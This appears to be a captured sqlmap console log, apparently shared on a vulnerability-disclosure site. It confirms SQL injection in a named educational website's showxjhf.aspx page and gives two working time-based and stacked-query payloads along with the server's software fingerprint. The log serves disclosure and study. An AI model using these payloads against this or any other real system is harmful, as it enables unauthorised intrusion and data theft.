 管理员: C:\Windows\system32\cmd.exe
ocess it? [Y/n/q] y
[09:36:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:36:56] [INFO] testing connection to the target URL
[09:36:57] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.scxcedu.com:80/showxjhf.aspx?bh=-1));; WAITFOR DELAY '0:
0:5'--&mm=2&typeid=3
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://www.scxcedu.com:80/showxjhf.aspx?bh=-1)); WAITFOR DELAY '0:0
:5'--&mm=2&typeid=3
---
[09:36:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:36:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:36:57] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.scxcedu.com'
[*] shutting down at 09:36:57
www.wooyun.org